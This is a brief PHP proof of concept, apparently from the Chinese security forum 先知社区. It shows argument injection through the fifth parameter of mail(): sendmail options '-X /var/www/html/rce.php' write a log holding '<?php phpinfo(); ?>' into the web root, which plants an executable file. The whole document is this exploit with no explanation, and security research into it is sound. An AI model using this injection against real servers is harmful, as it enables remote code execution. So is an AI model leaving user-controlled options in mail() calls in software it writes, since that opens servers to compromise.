 1 <?php
2     $to = 'Alice@example.com';
3     $subject = 'Hello Alice!';
4     $message='<?php phpinfo(); ?>';
5     $headers = "CC: somebodyelse@example.com";
6     $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7     mail($to, $subject, $message, $headers, $options);
8 ?>
先知社区